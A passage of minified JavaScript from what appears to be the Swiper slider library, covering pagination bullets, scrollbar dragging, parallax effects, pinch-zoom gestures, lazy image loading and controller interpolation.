this.pagination.bullets;if (t.dynamicBullets && (this.pagination.bulletSize = h.eq(0)[this.isHorizontal() ? "outerWidth" : "outerHeight"](!0), r.css(this.isHorizontal() ? "width" : "height", this.pagination.bulletSize * (t.dynamicMainBullets + 4) + "px"), t.dynamicMainBullets > 1 && void 0 !== this.previousIndex && (i > this.previousIndex && this.pagination.dynamicBulletIndex < t.dynamicMainBullets - 1 ? this.pagination.dynamicBulletIndex += 1 : i < this.previousIndex && this.pagination.dynamicBulletIndex > 0 && (this.pagination.dynamicBulletIndex -= 1)), o = i - this.pagination.dynamicBulletIndex, d = ((l = o + (t.dynamicMainBullets - 1)) + o) / 2), h.removeClass(t.bulletActiveClass + " " + t.bulletActiveClass + "-next " + t.bulletActiveClass + "-next-next " + t.bulletActiveClass + "-prev " + t.bulletActiveClass + "-prev-prev " + t.bulletActiveClass + "-main"), r.length > 1) h.each(function (e, a) {\n            var r = s(a),\n                n = r.index();n === i && r.addClass(t.bulletActiveClass), t.dynamicBullets && (n >= o && n <= l && r.addClass(t.bulletActiveClass + "-main"), n === o && r.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), n === l && r.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next"));\n          });else if (h.eq(i).addClass(t.bulletActiveClass), t.dynamicBullets) {\n            for (var p = h.eq(o), c = h.eq(l), u = o; u <= l; u += 1) {\n              h.eq(u).addClass(t.bulletActiveClass + "-main");\n            }p.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next");\n          }if (t.dynamicBullets) {\n            var v = Math.min(h.length, t.dynamicMainBullets + 4),\n                f = (this.pagination.bulletSize * v - this.pagination.bulletSize) / 2 - d * this.pagination.bulletSize,\n                m = e ? "right" : "left";h.css(this.isHorizontal() ? m : "top", f + "px");\n          }\n        }if ("fraction" === t.type && (r.find("." + t.currentClass).text(i + 1), r.find("." + t.totalClass).text(n)), "progressbar" === t.type) {\n          var g = (i + 1) / n,\n              b = g,\n              w = 1;this.isHorizontal() || (w = g, b = 1), r.find("." + t.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + b + ") scaleY(" + w + ")").transition(this.params.speed);\n        }"custom" === t.type && t.renderCustom ? (r.html(t.renderCustom(this, i + 1, n)), this.emit("paginationRender", this, r[0])) : this.emit("paginationUpdate", this, r[0]), r[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](t.lockClass);\n      }\n    }, render: function render() {\n      var e = this.params.pagination;if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var t = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length,\n            i = this.pagination.$el,\n            s = "";if ("bullets" === e.type) {\n          for (var a = this.params.loop ? Math.ceil((t - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length, r = 0; r < a; r += 1) {\n            e.renderBullet ? s += e.renderBullet.call(this, r, e.bulletClass) : s += "<" + e.bulletElement + \' class="\' + e.bulletClass + \'"></\' + e.bulletElement + ">";\n          }i.html(s), this.pagination.bullets = i.find("." + e.bulletClass);\n        }"fraction" === e.type && (s = e.renderFraction ? e.renderFraction.call(this, e.currentClass, e.totalClass) : \'<span class="\' + e.currentClass + \'"></span> / <span class="\' + e.totalClass + \'"></span>\', i.html(s)), "progressbar" === e.type && (s = e.renderProgressbar ? e.renderProgressbar.call(this, e.progressbarFillClass) : \'<span class="\' + e.progressbarFillClass + \'"></span>\', i.html(s)), "custom" !== e.type && this.emit("paginationRender", this.pagination.$el[0]);\n      }\n    }, init: function init() {\n      var e = this,\n          t = e.params.pagination;if (t.el) {\n        var i = s(t.el);0 !== i.length && (e.params.uniqueNavElements && "string" == typeof t.el && i.length > 1 && 1 === e.$el.find(t.el).length && (i = e.$el.find(t.el)), "bullets" === t.type && t.clickable && i.addClass(t.clickableClass), i.addClass(t.modifierClass + t.type), "bullets" === t.type && t.dynamicBullets && (i.addClass("" + t.modifierClass + t.type + "-dynamic"), e.pagination.dynamicBulletIndex = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), t.clickable && i.on("click", "." + t.bulletClass, function (t) {\n          t.preventDefault();var i = s(this).index() * e.params.slidesPerGroup;e.params.loop && (i += e.loopedSlides), e.slideTo(i);\n        }), d.extend(e.pagination, { $el: i, el: i[0] }));\n      }\n    }, destroy: function destroy() {\n      var e = this.params.pagination;if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var t = this.pagination.$el;t.removeClass(e.hiddenClass), t.removeClass(e.modifierClass + e.type), this.pagination.bullets && this.pagination.bullets.removeClass(e.bulletActiveClass), e.clickable && t.off("click", "." + e.bulletClass);\n      }\n    } },\n      q = { setTranslate: function setTranslate() {\n      if (this.params.scrollbar.el && this.scrollbar.el) {\n        var e = this.scrollbar,\n            t = this.rtl,\n            i = this.progress,\n            s = e.dragSize,\n            a = e.trackSize,\n            r = e.$dragEl,\n            n = e.$el,\n            o = this.params.scrollbar,\n            l = s,\n            d = (a - s) * i;t && this.isHorizontal() ? (d = -d) > 0 ? (l = s - d, d = 0) : -d + s > a && (l = a + d) : d < 0 ? (l = s + d, d = 0) : d + s > a && (l = a - d), this.isHorizontal() ? (h.transforms3d ? r.transform("translate3d(" + d + "px, 0, 0)") : r.transform("translateX(" + d + "px)"), r[0].style.width = l + "px") : (h.transforms3d ? r.transform("translate3d(0px, " + d + "px, 0)") : r.transform("translateY(" + d + "px)"), r[0].style.height = l + "px"), o.hide && (clearTimeout(this.scrollbar.timeout), n[0].style.opacity = 1, this.scrollbar.timeout = setTimeout(function () {\n          n[0].style.opacity = 0, n.transition(400);\n        }, 1e3));\n      }\n    }, setTransition: function setTransition(e) {\n      this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e);\n    }, updateSize: function updateSize() {\n      if (this.params.scrollbar.el && this.scrollbar.el) {\n        var e = this.scrollbar,\n            t = e.$dragEl,\n            i = e.$el;t[0].style.width = "", t[0].style.height = "";var s,\n            a = this.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight,\n            r = this.size / this.virtualSize,\n            n = r * (a / this.size);s = "auto" === this.params.scrollbar.dragSize ? a * r : parseInt(this.params.scrollbar.dragSize, 10), this.isHorizontal() ? t[0].style.width = s + "px" : t[0].style.height = s + "px", i[0].style.display = r >= 1 ? "none" : "", this.params.scrollbarHide && (i[0].style.opacity = 0), d.extend(e, { trackSize: a, divider: r, moveDivider: n, dragSize: s }), e.$el[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](this.params.scrollbar.lockClass);\n      }\n    }, setDragPosition: function setDragPosition(e) {\n      var t,\n          i = this.scrollbar,\n          s = i.$el,\n          a = i.dragSize,\n          r = i.trackSize;t = ((this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY) - s.offset()[this.isHorizontal() ? "left" : "top"] - a / 2) / (r - a), t = Math.max(Math.min(t, 1), 0), this.rtl && (t = 1 - t);var n = this.minTranslate() + (this.maxTranslate() - this.minTranslate()) * t;this.updateProgress(n), this.setTranslate(n), this.updateActiveIndex(), this.updateSlidesClasses();\n    }, onDragStart: function onDragStart(e) {\n      var t = this.params.scrollbar,\n          i = this.scrollbar,\n          s = this.$wrapperEl,\n          a = i.$el,\n          r = i.$dragEl;this.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), s.transition(100), r.transition(100), i.setDragPosition(e), clearTimeout(this.scrollbar.dragTimeout), a.transition(0), t.hide && a.css("opacity", 1), this.emit("scrollbarDragStart", e);\n    }, onDragMove: function onDragMove(e) {\n      var t = this.scrollbar,\n          i = this.$wrapperEl,\n          s = t.$el,\n          a = t.$dragEl;this.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, t.setDragPosition(e), i.transition(0), s.transition(0), a.transition(0), this.emit("scrollbarDragMove", e));\n    }, onDragEnd: function onDragEnd(e) {\n      var t = this.params.scrollbar,\n          i = this.scrollbar.$el;this.scrollbar.isTouched && (this.scrollbar.isTouched = !1, t.hide && (clearTimeout(this.scrollbar.dragTimeout), this.scrollbar.dragTimeout = d.nextTick(function () {\n        i.css("opacity", 0), i.transition(400);\n      }, 1e3)), this.emit("scrollbarDragEnd", e), t.snapOnRelease && this.slideReset());\n    }, enableDraggable: function enableDraggable() {\n      if (this.params.scrollbar.el) {\n        var t = this.scrollbar,\n            i = this.touchEvents,\n            s = this.touchEventsDesktop,\n            a = this.params,\n            r = t.$el[0],\n            n = !(!h.passiveListener || !a.passiveListener) && { passive: !1, capture: !1 },\n            o = !(!h.passiveListener || !a.passiveListener) && { passive: !0, capture: !1 };h.touch || !h.pointerEvents && !h.prefixedPointerEvents ? (h.touch && (r.addEventListener(i.start, this.scrollbar.onDragStart, n), r.addEventListener(i.move, this.scrollbar.onDragMove, n), r.addEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.scrollbar.onDragStart, n), e.addEventListener("mousemove", this.scrollbar.onDragMove, n), e.addEventListener("mouseup", this.scrollbar.onDragEnd, o))) : (r.addEventListener(s.start, this.scrollbar.onDragStart, n), e.addEventListener(s.move, this.scrollbar.onDragMove, n), e.addEventListener(s.end, this.scrollbar.onDragEnd, o));\n      }\n    }, disableDraggable: function disableDraggable() {\n      if (this.params.scrollbar.el) {\n        var t = this.scrollbar,\n            i = this.touchEvents,\n            s = this.touchEventsDesktop,\n            a = this.params,\n            r = t.$el[0],\n            n = !(!h.passiveListener || !a.passiveListener) && { passive: !1, capture: !1 },\n            o = !(!h.passiveListener || !a.passiveListener) && { passive: !0, capture: !1 };h.touch || !h.pointerEvents && !h.prefixedPointerEvents ? (h.touch && (r.removeEventListener(i.start, this.scrollbar.onDragStart, n), r.removeEventListener(i.move, this.scrollbar.onDragMove, n), r.removeEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.scrollbar.onDragStart, n), e.removeEventListener("mousemove", this.scrollbar.onDragMove, n), e.removeEventListener("mouseup", this.scrollbar.onDragEnd, o))) : (r.removeEventListener(s.start, this.scrollbar.onDragStart, n), e.removeEventListener(s.move, this.scrollbar.onDragMove, n), e.removeEventListener(s.end, this.scrollbar.onDragEnd, o));\n      }\n    }, init: function init() {\n      if (this.params.scrollbar.el) {\n        var e = this.scrollbar,\n            t = this.$el,\n            i = this.params.scrollbar,\n            a = s(i.el);this.params.uniqueNavElements && "string" == typeof i.el && a.length > 1 && 1 === t.find(i.el).length && (a = t.find(i.el));var r = a.find("." + this.params.scrollbar.dragClass);0 === r.length && (r = s(\'<div class="\' + this.params.scrollbar.dragClass + \'"></div>\'), a.append(r)), d.extend(e, { $el: a, el: a[0], $dragEl: r, dragEl: r[0] }), i.draggable && e.enableDraggable();\n      }\n    }, destroy: function destroy() {\n      this.scrollbar.disableDraggable();\n    } },\n      j = { setTransform: function setTransform(e, t) {\n      var i = this.rtl,\n          a = s(e),\n          r = i ? -1 : 1,\n          n = a.attr("data-swiper-parallax") || "0",\n          o = a.attr("data-swiper-parallax-x"),\n          l = a.attr("data-swiper-parallax-y"),\n          d = a.attr("data-swiper-parallax-scale"),\n          h = a.attr("data-swiper-parallax-opacity");if (o || l ? (o = o || "0", l = l || "0") : this.isHorizontal() ? (o = n, l = "0") : (l = n, o = "0"), o = o.indexOf("%") >= 0 ? parseInt(o, 10) * t * r + "%" : o * t * r + "px", l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px", void 0 !== h && null !== h) {\n        var p = h - (h - 1) * (1 - Math.abs(t));a[0].style.opacity = p;\n      }if (void 0 === d || null === d) a.transform("translate3d(" + o + ", " + l + ", 0px)");else {\n        var c = d - (d - 1) * (1 - Math.abs(t));a.transform("translate3d(" + o + ", " + l + ", 0px) scale(" + c + ")");\n      }\n    }, setTranslate: function setTranslate() {\n      var e = this,\n          t = e.$el,\n          i = e.slides,\n          a = e.progress,\n          r = e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n        e.parallax.setTransform(i, a);\n      }), i.each(function (t, i) {\n        var n = i.progress;e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (n += Math.ceil(t / 2) - a * (r.length - 1)), n = Math.min(Math.max(n, -1), 1), s(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n          e.parallax.setTransform(i, n);\n        });\n      });\n    }, setTransition: function setTransition(e) {\n      void 0 === e && (e = this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n        var a = s(i),\n            r = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;0 === e && (r = 0), a.transition(r);\n      });\n    } },\n      K = { getDistanceBetweenTouches: function getDistanceBetweenTouches(e) {\n      if (e.targetTouches.length < 2) return 1;var t = e.targetTouches[0].pageX,\n          i = e.targetTouches[0].pageY,\n          s = e.targetTouches[1].pageX,\n          a = e.targetTouches[1].pageY;return Math.sqrt(Math.pow(s - t, 2) + Math.pow(a - i, 2));\n    }, onGestureStart: function onGestureStart(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          a = i.gesture;if (i.fakeGestureTouched = !1, i.fakeGestureMoved = !1, !h.gestures) {\n        if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2) return;i.fakeGestureTouched = !0, a.scaleStart = K.getDistanceBetweenTouches(e);\n      }a.$slideEl && a.$slideEl.length || (a.$slideEl = s(e.target).closest(".swiper-slide"), 0 === a.$slideEl.length && (a.$slideEl = this.slides.eq(this.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + t.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || t.maxRatio, 0 !== a.$imageWrapEl.length) ? (a.$imageEl.transition(0), this.zoom.isScaling = !0) : a.$imageEl = void 0;\n    }, onGestureChange: function onGestureChange(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          s = i.gesture;if (!h.gestures) {\n        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;i.fakeGestureMoved = !0, s.scaleMove = K.getDistanceBetweenTouches(e);\n      }s.$imageEl && 0 !== s.$imageEl.length && (h.gestures ? this.zoom.scale = e.scale * i.currentScale : i.scale = s.scaleMove / s.scaleStart * i.currentScale, i.scale > s.maxRatio && (i.scale = s.maxRatio - 1 + Math.pow(i.scale - s.maxRatio + 1, .5)), i.scale < t.minRatio && (i.scale = t.minRatio + 1 - Math.pow(t.minRatio - i.scale + 1, .5)), s.$imageEl.transform("translate3d(0,0,0) scale(" + i.scale + ")"));\n    }, onGestureEnd: function onGestureEnd(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          s = i.gesture;if (!h.gestures) {\n        if (!i.fakeGestureTouched || !i.fakeGestureMoved) return;if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !y.android) return;i.fakeGestureTouched = !1, i.fakeGestureMoved = !1;\n      }s.$imageEl && 0 !== s.$imageEl.length && (i.scale = Math.max(Math.min(i.scale, s.maxRatio), t.minRatio), s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + i.scale + ")"), i.currentScale = i.scale, i.isScaling = !1, 1 === i.scale && (s.$slideEl = void 0));\n    }, onTouchStart: function onTouchStart(e) {\n      var t = this.zoom,\n          i = t.gesture,\n          s = t.image;i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (y.android && e.preventDefault(), s.isTouched = !0, s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY));\n    }, onTouchMove: function onTouchMove(e) {\n      var t = this.zoom,\n          i = t.gesture,\n          s = t.image,\n          a = t.velocity;if (i.$imageEl && 0 !== i.$imageEl.length && (this.allowClick = !1, s.isTouched && i.$slideEl)) {\n        s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = d.getTranslate(i.$imageWrapEl[0], "x") || 0, s.startY = d.getTranslate(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), this.rtl && (s.startX = -s.startX), this.rtl && (s.startY = -s.startY));var r = s.width * t.scale,\n            n = s.height * t.scale;if (!(r < i.slideWidth && n < i.slideHeight)) {\n          if (s.minX = Math.min(i.slideWidth / 2 - r / 2, 0), s.maxX = -s.minX, s.minY = Math.min(i.slideHeight / 2 - n / 2, 0), s.maxY = -s.minY, s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !s.isMoved && !t.isScaling) {\n            if (this.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x)) return void (s.isTouched = !1);if (!this.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y)) return void (s.isTouched = !1);\n          }e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = s.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = s.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (s.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (s.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(s.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(s.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = s.touchesCurrent.x, a.prevPositionY = s.touchesCurrent.y, a.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)");\n        }\n      }\n    }, onTouchEnd: function onTouchEnd() {\n      var e = this.zoom,\n          t = e.gesture,\n          i = e.image,\n          s = e.velocity;if (t.$imageEl && 0 !== t.$imageEl.length) {\n        if (!i.isTouched || !i.isMoved) return i.isTouched = !1, void (i.isMoved = !1);i.isTouched = !1, i.isMoved = !1;var a = 300,\n            r = 300,\n            n = s.x * a,\n            o = i.currentX + n,\n            l = s.y * r,\n            d = i.currentY + l;0 !== s.x && (a = Math.abs((o - i.currentX) / s.x)), 0 !== s.y && (r = Math.abs((d - i.currentY) / s.y));var h = Math.max(a, r);i.currentX = o, i.currentY = d;var p = i.width * e.scale,\n            c = i.height * e.scale;i.minX = Math.min(t.slideWidth / 2 - p / 2, 0), i.maxX = -i.minX, i.minY = Math.min(t.slideHeight / 2 - c / 2, 0), i.maxY = -i.minY, i.currentX = Math.max(Math.min(i.currentX, i.maxX), i.minX), i.currentY = Math.max(Math.min(i.currentY, i.maxY), i.minY), t.$imageWrapEl.transition(h).transform("translate3d(" + i.currentX + "px, " + i.currentY + "px,0)");\n      }\n    }, onTransitionEnd: function onTransitionEnd() {\n      var e = this.zoom,\n          t = e.gesture;t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl.transform("translate3d(0,0,0)"), t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0, e.scale = 1, e.currentScale = 1);\n    }, toggle: function toggle(e) {\n      var t = this.zoom;t.scale && 1 !== t.scale ? t.out() : t.in(e);\n    }, in: function _in(e) {\n      var t,\n          i,\n          a,\n          r,\n          n,\n          o,\n          l,\n          d,\n          h,\n          p,\n          c,\n          u,\n          v,\n          f,\n          m,\n          g,\n          b = this.zoom,\n          w = this.params.zoom,\n          y = b.gesture,\n          x = b.image;(y.$slideEl || (y.$slideEl = this.clickedSlide ? s(this.clickedSlide) : this.slides.eq(this.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === x.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX, i = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = x.touchesStart.x, i = x.touchesStart.y), b.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, b.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e ? (m = y.$slideEl[0].offsetWidth, g = y.$slideEl[0].offsetHeight, a = y.$slideEl.offset().left + m / 2 - t, r = y.$slideEl.offset().top + g / 2 - i, l = y.$imageEl[0].offsetWidth, d = y.$imageEl[0].offsetHeight, h = l * b.scale, p = d * b.scale, v = -(c = Math.min(m / 2 - h / 2, 0)), f = -(u = Math.min(g / 2 - p / 2, 0)), n = a * b.scale, o = r * b.scale, n < c && (n = c), n > v && (n = v), o < u && (o = u), o > f && (o = f)) : (n = 0, o = 0), y.$imageWrapEl.transition(300).transform("translate3d(" + n + "px, " + o + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + b.scale + ")"));\n    }, out: function out() {\n      var e = this.zoom,\n          t = this.params.zoom,\n          i = e.gesture;i.$slideEl || (i.$slideEl = this.clickedSlide ? s(this.clickedSlide) : this.slides.eq(this.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas"), i.$imageWrapEl = i.$imageEl.parent("." + t.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (e.scale = 1, e.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + t.zoomedSlideClass), i.$slideEl = void 0);\n    }, enable: function enable() {\n      var e = this.zoom;if (!e.enabled) {\n        e.enabled = !0;var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && { passive: !0, capture: !1 };h.gestures ? (this.$wrapperEl.on("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on("gestureend", ".swiper-slide", e.onGestureEnd, t)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.on(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.on(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove);\n      }\n    }, disable: function disable() {\n      var e = this.zoom;if (e.enabled) {\n        this.zoom.enabled = !1;var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && { passive: !0, capture: !1 };h.gestures ? (this.$wrapperEl.off("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off("gestureend", ".swiper-slide", e.onGestureEnd, t)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.off(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.off(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove);\n      }\n    } },\n      U = { loadInSlide: function loadInSlide(e, t) {\n      void 0 === t && (t = !0);var i = this,\n          a = i.params.lazy;if (void 0 !== e && 0 !== i.slides.length) {\n        var r = i.virtual && i.params.virtual.enabled ? i.$wrapperEl.children("." + i.params.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\') : i.slides.eq(e),\n            n = r.find("." + a.elementClass + ":not(." + a.loadedClass + "):not(." + a.loadingClass + ")");!r.hasClass(a.elementClass) || r.hasClass(a.loadedClass) || r.hasClass(a.loadingClass) || (n = n.add(r[0])), 0 !== n.length && n.each(function (e, n) {\n          var o = s(n);o.addClass(a.loadingClass);var l = o.attr("data-background"),\n              d = o.attr("data-src"),\n              h = o.attr("data-srcset"),\n              p = o.attr("data-sizes");i.loadImage(o[0], d || l, h, p, !1, function () {\n            if (void 0 !== i && null !== i && i && (!i || i.params) && !i.destroyed) {\n              if (l ? (o.css("background-image", \'url("\' + l + \'")\'), o.removeAttr("data-background")) : (h && (o.attr("srcset", h), o.removeAttr("data-srcset")), p && (o.attr("sizes", p), o.removeAttr("data-sizes")), d && (o.attr("src", d), o.removeAttr("data-src"))), o.addClass(a.loadedClass).removeClass(a.loadingClass), r.find("." + a.preloaderClass).remove(), i.params.loop && t) {\n                var e = r.attr("data-swiper-slide-index");if (r.hasClass(i.params.slideDuplicateClass)) {\n                  var s = i.$wrapperEl.children(\'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.params.slideDuplicateClass + ")");i.lazy.loadInSlide(s.index(), !1);\n                } else {\n                  var n = i.$wrapperEl.children("." + i.params.slideDuplicateClass + \'[data-swiper-slide-index="\' + e + \'"]\');i.lazy.loadInSlide(n.index(), !1);\n                }\n              }i.emit("lazyImageReady", r[0], o[0]);\n            }\n          }), i.emit("lazyImageLoad", r[0], o[0]);\n        });\n      }\n    }, load: function load() {\n      var e = this,\n          t = e.$wrapperEl,\n          i = e.params,\n          a = e.slides,\n          r = e.activeIndex,\n          n = e.virtual && i.virtual.enabled,\n          o = i.lazy,\n          l = i.slidesPerView;function d(e) {\n        if (n) {\n          if (t.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\').length) return !0;\n        } else if (a[e]) return !0;return !1;\n      }function h(e) {\n        return n ? s(e).attr("data-swiper-slide-index") : s(e).index();\n      }if ("auto" === l && (l = 0), e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0), e.params.watchSlidesVisibility) t.children("." + i.slideVisibleClass).each(function (t, i) {\n        var a = n ? s(i).attr("data-swiper-slide-index") : s(i).index();e.lazy.loadInSlide(a);\n      });else if (l > 1) for (var p = r; p < r + l; p += 1) {\n        d(p) && e.lazy.loadInSlide(p);\n      } else e.lazy.loadInSlide(r);if (o.loadPrevNext) if (l > 1 || o.loadPrevNextAmount && o.loadPrevNextAmount > 1) {\n        for (var c = o.loadPrevNextAmount, u = l, v = Math.min(r + u + Math.max(c, u), a.length), f = Math.max(r - Math.max(u, c), 0), m = r + l; m < v; m += 1) {\n          d(m) && e.lazy.loadInSlide(m);\n        }for (var g = f; g < r; g += 1) {\n          d(g) && e.lazy.loadInSlide(g);\n        }\n      } else {\n        var b = t.children("." + i.slideNextClass);b.length > 0 && e.lazy.loadInSlide(h(b));var w = t.children("." + i.slidePrevClass);w.length > 0 && e.lazy.loadInSlide(h(w));\n      }\n    } },\n      _ = { LinearSpline: function LinearSpline(e, t) {\n      var i,\n          s,\n          a,\n          r,\n          n,\n          o = function o(e, t) {\n        for (s = -1, i = e.length; i - s > 1;) {\n          e[a = i + s >> 1] <= t ? s = a : i = a;\n        }return i;\n      };return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function (e) {\n        return e ? (n = o(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0;\n      }, this;\n    }, getInterpolateFunction: function getInterpolateFunction(e) {\n      this.controller.spline || (this.controller.spline = this.params.loop ? new _.LinearSpline(this.slidesGrid, e.slidesGrid) : new _.LinearSpline(this.snapGrid, e.snapGrid));\n    }, setTranslate: function setTranslate(e, t) {\n      var i,\n          s,\n          a = this,\n          r = a.controller.control;function n(e) {\n        var t = e.rtl && "horizontal" === e.params.direction ? -a.translate : a.translate;"slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), s = -a.controller.spline.interpolate(-t)), s && "container" !== a.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), s = (t - a.minTranslate()) * i + e.minTranslate()), a.params.controller.inverse && (s = e.maxTranslate() - s), e.updateProgress(s), e.setTranslate(s, a), e.updateActiveIndex(), e.updateSlidesClasses();\n      }if (Array.isArray(r)) for (var o = 0; o < r.length; o += 1) {\n        r[o] !== t && r[o] instanceof I && n(r[o]);\n      } else r instanceof I && t !== r && n(r);\n    }, setTransition: function setTransition(e, t) {\n      var i,\n          s = this,\n          a = s.controller.control;function r(t) {\n        t.setTransition(e, 